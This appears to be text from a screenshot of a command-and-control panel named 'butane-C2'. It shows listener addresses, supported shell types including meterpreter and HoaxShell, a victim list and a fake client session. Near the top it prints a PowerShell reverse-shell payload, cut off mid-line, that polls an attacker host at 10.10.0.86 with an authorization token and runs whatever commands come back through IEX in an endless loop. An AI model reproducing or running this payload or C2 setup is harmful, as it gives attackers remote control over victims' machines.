 welcome
otter was here
payloads
powershell
hoax-iex-constrained
$s="10.10.0.86:7823";$i="JOYOGRYAITHGPVMTWRRBKETE";$p="http
://";$v=IRM -UseBasicParsing -Uri $p$s/e030d4f6 -Headers
@{"Authorization"=$i};while ($true){$c=(IRM
-UseBasicParsing -Uri $p$s/9393dc2a  -Headers
@{"Authorization"=$i});if ($c -ne "None") {$r=IEX $c
-ErrorAction Stop -ErrorVariable e;$r=Out-String
total clients: 0
async execute command on 0 hosts
status of connections
OUIs
victim operating systems
listener:
10.10.0.86:7822
HX: 10.10.0.86:7823
UP: 10.10.0.86:7818
supports:
• meterpreter
• basic
• HoaxShell
victims
search by
MAC OUI
client info
oui: unknown
os: Linux
arch: x64
ip: 192.168.0.1
mac: 192.168.0.1
shelltype: bash
hostname: root
file explorer
..
butane-C2
connected to 192.168.0.1 (PTXIWSCKSXGGZUED)
$ ipconfig
this is a fake client, i dont want to copy and paste an example ipconfig so imagine that is here instead of this text
$